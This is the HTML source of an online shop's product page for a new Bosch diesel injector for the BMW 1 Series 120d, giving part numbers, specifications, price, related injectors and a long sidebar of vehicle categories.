		<div data-thumb="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/11-150x150.jpg" data-thumb-alt="BMW 1 Series 120d New Bosch Diesel Injector - 0445116024" data-thumb-srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/11-150x150.jpg 150w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/11-180x180.jpg 180w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/11.jpg"><img width="330" height="198" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/11.jpg" class="wp-post-image" alt="BMW 1 Series 120d New Bosch Diesel Injector - 0445116024" data-caption="" data-src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/11.jpg" data-large_image="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/11.jpg" data-large_image_width="330" data-large_image_height="198" decoding="async" fetchpriority="high" srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/11.jpg 330w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/11-300x180.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">BMW 1 Series 120d New Bosch Diesel Injector &#8211; 0445116024</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>190.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Primary Part Number:</strong></p>
<ul>
<li>0445116024</li>
</ul>
<p><strong>Applicable Part Numbers:</strong></p>
<ul>
<li>0445116024</li>
</ul>
<p><strong>Alternative Part Numbers:</strong></p>
<ul>
<li>13537805428</li>
<li> 13537805429</li>
</ul>
<p><strong>Engine Codes:</strong></p>
<ul>
<li>N47D20</li>
</ul>
<p><strong>Production Date: </strong>2007 &#8211; Present</p>
<p><strong>Power Output: </strong>120 &#8211; 130kW</p>
<p><strong>Engine Capacity (l/ccm): </strong>2</p>
<p><strong>Number of Cylinders: </strong>4</p>
</div>

	
	<form class="cart" action="https://www.ribblevalleydiesels.co.uk/product/p869/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697ad89c583f8">BMW 1 Series 120d New Bosch Diesel Injector - 0445116024 quantity</label>
	<input
		type="number"
				id="quantity_697ad89c583f8"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="869" class="single_add_to_cart_button button alt">Add to basket</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">0445116024</span></span>

	
	<span class="posted_in">Category: <a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c597/" rel="tag">1 Series</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">20 &times; 5 &times; 5 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_surcharge">
			<th class="woocommerce-product-attributes-item__label" scope="row">Surcharge</th>
			<td class="woocommerce-product-attributes-item__value"><p>£75</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;BMW 1 Series 120d New Bosch Diesel Injector &#8211; 0445116024&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/p869/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.ribblevalleydiesels.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='869' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="first post-3400 product type-product status-publish has-post-thumbnail product_cat-c597  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p3400/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p3400/" class="rvd-item-thumb">

		<img width="300" height="180" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/11.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/11.jpg 330w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/11-300x180.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=3400" rel="nofollow" data-product_id="3400" data-product_sku="0445116001" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p3400/">
		<h3>BMW 1 Series 120d New Bosch Diesel Injector &#8211; 0445116001</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>195.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>

			
					<li class="post-3399 product type-product status-publish has-post-thumbnail product_cat-c597 last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p3399/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p3399/" class="rvd-item-thumb">

		<img width="300" height="180" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/11.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/11.jpg 330w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/11-300x180.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=3399" rel="nofollow" data-product_id="3399" data-product_sku="0445116001" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p3399/">
		<h3>BMW 1 Series 120d Coupe New Bosch Diesel Injector &#8211; 0445116001</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>195.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>

			
					<li class="first post-3205 product type-product status-publish has-post-thumbnail product_cat-c597  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p3205/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p3205/" class="rvd-item-thumb">

		<img width="300" height="225" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/25.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />
	</a>

	</a><a href="?add-to-cart=3205" rel="nofollow" data-product_id="3205" data-product_sku="0445110601" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p3205/">
		<h3>BMW 1 Series 118d Coupe 2.0 Reconditioned Bosch Diesel Injector &#8211; 0445110289</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>105.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>

			
					<li class="post-3204 product type-product status-publish has-post-thumbnail product_cat-c597 last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p3204/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p3204/" class="rvd-item-thumb">

		<img width="300" height="225" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/25.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />
	</a>

	</a><a href="?add-to-cart=3204" rel="nofollow" data-product_id="3204" data-product_sku="0445110601" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p3204/">
		<h3>BMW 1 Series 118d Cabrio 2.0 Reconditioned Bosch Diesel Injector &#8211; 0445110289</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>105.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>

			
		</ul>

	</section>
	</div>

        
                  
        </section>        <div class="text-center rvd-shopnotice">
          <p><small>Please note: Any Proprietary names and part numbers are reference purposes only.</p>
        </div>
      </main>
      <aside class="sidebar col-sm-4" role="complementary">
        <section class="rvd-shop-widget widget woocommerce_widget_cart-2 woocommerce widget_shopping_cart"><h4>Basket</h4><div class="widget_shopping_cart_content"></div></section><section class="rvd-shop-widget widget woocommerce_product_search-2 woocommerce widget_product_search"><h4>Find item by part number:</h4><form role="search" method="get" class="woocommerce-product-search" action="https://www.ribblevalleydiesels.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section><section class="rvd-shop-widget widget woocommerce_product_categories-2 woocommerce widget_product_categories"><h4>Product Categories</h4><ul class="product-categories"><li class="cat-item cat-item-101 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/">Alfa Romeo</a><ul class='children'>
<li class="cat-item cat-item-104 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-106"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c106/">145</a></li>
<li class="cat-item cat-item-107"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c107/">146</a></li>
<li class="cat-item cat-item-108"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c108/">147</a></li>
<li class="cat-item cat-item-109"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c109/">156</a></li>
<li class="cat-item cat-item-950"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c950/">159</a></li>
<li class="cat-item cat-item-110"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c110/">166</a></li>
<li class="cat-item cat-item-993"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c993/">Brera</a></li>
<li class="cat-item cat-item-953"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c953/">Giulietta</a></li>
<li class="cat-item cat-item-951"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c951/">GT</a></li>
<li class="cat-item cat-item-946"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c946/">Mito</a></li>
<li class="cat-item cat-item-994"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c994/">Spider</a></li>
	</ul>
</li>
<li class="cat-item cat-item-105 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-663"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c663/">145</a></li>
<li class="cat-item cat-item-1050"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1050/">146</a></li>
<li class="cat-item cat-item-111"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c111/">147</a></li>
<li class="cat-item cat-item-112"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c112/">156</a></li>
<li class="cat-item cat-item-113"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c113/">159</a></li>
<li class="cat-item cat-item-114"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c114/">166</a></li>
<li class="cat-item cat-item-1077"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1077/">Brera</a></li>
<li class="cat-item cat-item-673"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c673/">Giulietta</a></li>
<li class="cat-item cat-item-115"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c115/">GT</a></li>
<li class="cat-item cat-item-116"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c116/">Mito</a></li>
<li class="cat-item cat-item-1078"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1078/">Spider</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1186 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/">Ashok Leyland</a><ul class='children'>
<li class="cat-item cat-item-1241 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1242"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/c1242/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1187 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1197"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/c1197/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1378 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1379"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/c1379/">Dost</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-614 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/">Audi</a><ul class='children'>
<li class="cat-item cat-item-707 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1122"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1122/">A1</a></li>
<li class="cat-item cat-item-709"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c709/">A3</a></li>
<li class="cat-item cat-item-722"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c722/">A4</a></li>
<li class="cat-item cat-item-731"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c731/">A5</a></li>
<li class="cat-item cat-item-732"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c732/">A6</a></li>
<li class="cat-item cat-item-1130"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1130/">A7</a></li>
<li class="cat-item cat-item-1002"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1002/">A8</a></li>
<li class="cat-item cat-item-1134"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1134/">Q3</a></li>
<li class="cat-item cat-item-733"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c733/">Q5</a></li>
<li class="cat-item cat-item-724"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c724/">Q7</a></li>
<li class="cat-item cat-item-714"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c714/">TT</a></li>
	</ul>
</li>
<li class="cat-item cat-item-615 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1088"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1088/">A1</a></li>
<li class="cat-item cat-item-616"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c616/">A2</a></li>
<li class="cat-item cat-item-617"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c617/">A3</a></li>
<li class="cat-item cat-item-619"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c619/">A4</a></li>
<li class="cat-item cat-item-623"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c623/">A5</a></li>
<li class="cat-item cat-item-626"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c626/">A6</a></li>
<li class="cat-item cat-item-1010"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1010/">A7</a></li>
<li class="cat-item cat-item-630"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c630/">A8</a></li>
<li class="cat-item cat-item-1139"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1139/">Q3</a></li>
<li class="cat-item cat-item-631"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c631/">Q5</a></li>
<li class="cat-item cat-item-632"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c632/">Q7</a></li>
<li class="cat-item cat-item-633"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c633/">TT</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-594 cat-parent current-cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/">BMW</a><ul class='children'>
<li class="cat-item cat-item-596 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-605"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c605/">1 Series</a></li>
<li class="cat-item cat-item-606"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c606/">3 Series</a></li>
<li class="cat-item cat-item-607"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c607/">5 Series</a></li>
<li class="cat-item cat-item-608"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c608/">6 Series</a></li>
<li class="cat-item cat-item-609"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c609/">7 Series</a></li>
<li class="cat-item cat-item-1125"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c1125/">X1 Series</a></li>
<li class="cat-item cat-item-611"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c611/">X3 Series</a></li>
<li class="cat-item cat-item-612"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c612/">X5 Series</a></li>
<li class="cat-item cat-item-613"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c613/">X6 Series</a></li>
	</ul>
</li>
<li class="cat-item cat-item-595 cat-parent current-cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-597 current-cat"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c597/">1 Series</a></li>
<li class="cat-item cat-item-598"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c598/">3 Series 2.0</a></li>
<li class="cat-item cat-item-1093"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1093/">3 Series 3.0</a></li>
<li class="cat-item cat-item-599"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c599/">5 Series</a></li>
<li class="cat-item cat-item-669"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c669/">6 Series</a></li>
<li class="cat-item cat-item-600"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c600/">7 Series</a></li>
<li class="cat-item cat-item-1101"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1101/">Mini Cooper</a></li>
<li class="cat-item cat-item-601"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c601/">X1 Series</a></li>
<li class="cat-item cat-item-602"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c602/">X3 Series</a></li>
<li class="cat-item cat-item-603"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c603/">X5 Series</a></li>
<li class="cat-item cat-item-1105"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1105/">X6 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1468 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1468/">Caterpillar</a><ul class='children'>
<li class="cat-item cat-item-1469"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1468/c1469/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-1410 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1410/">Chery</a><ul class='children'>
<li class="cat-item cat-item-1411 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1412"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/c1412/">Eastar</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-589 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/">Chevrolet</a><ul class='children'>
<li class="cat-item cat-item-590 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1118"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1118/">Aveo</a></li>
<li class="cat-item cat-item-1408"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1408/">Blazer</a></li>
<li class="cat-item cat-item-976"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c976/">Captiva</a></li>
<li class="cat-item cat-item-977"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c977/">Epica</a></li>
<li class="cat-item cat-item-978"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c978/">Lacetti</a></li>
<li class="cat-item cat-item-979"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c979/">Nubira</a></li>
<li class="cat-item cat-item-1409"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1409/">S10</a></li>
<li class="cat-item cat-item-592"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c592/">Tracker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-591 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-901"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c901/">Captiva</a></li>
<li class="cat-item cat-item-905"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c905/">Cruze</a></li>
<li class="cat-item cat-item-902"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c902/">Epica</a></li>
<li class="cat-item cat-item-903"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c903/">Lacetti</a></li>
<li class="cat-item cat-item-904"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c904/">Nubira</a></li>
<li class="cat-item cat-item-593"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c593/">Tracker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-586 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/">Chrysler</a><ul class='children'>
<li class="cat-item cat-item-938 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1120"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1120/">300C</a></li>
<li class="cat-item cat-item-1109"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1109/">PT Cruiser</a></li>
<li class="cat-item cat-item-939"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c939/">Voyager</a></li>
	</ul>
</li>
<li class="cat-item cat-item-587 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c587/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-588"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c587/c588/">Voyager</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-549 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/">Citroen</a><ul class='children'>
<li class="cat-item cat-item-550 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-552"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c552/">Berlingo</a></li>
<li class="cat-item cat-item-634"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c634/">C-Crosser</a></li>
<li class="cat-item cat-item-1394"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1394/">C1</a></li>
<li class="cat-item cat-item-837"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c837/">C2</a></li>
<li class="cat-item cat-item-838"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c838/">C3</a></li>
<li class="cat-item cat-item-556"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c556/">C4 & Picasso</a></li>
<li class="cat-item cat-item-557"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c557/">C5</a></li>
<li class="cat-item cat-item-558"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c558/">C6</a></li>
<li class="cat-item cat-item-559"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c559/">C8</a></li>
<li class="cat-item cat-item-1059"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1059/">Dispatch</a></li>
<li class="cat-item cat-item-1123"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1123/">DS3</a></li>
<li class="cat-item cat-item-1124"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1124/">DS4</a></li>
<li class="cat-item cat-item-1152"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1152/">DS5</a></li>
<li class="cat-item cat-item-561"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c561/">Evasion</a></li>
<li class="cat-item cat-item-562"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c562/">Jumper</a></li>
<li class="cat-item cat-item-563"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c563/">Jumpy</a></li>
<li class="cat-item cat-item-839"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c839/">Nemo</a></li>
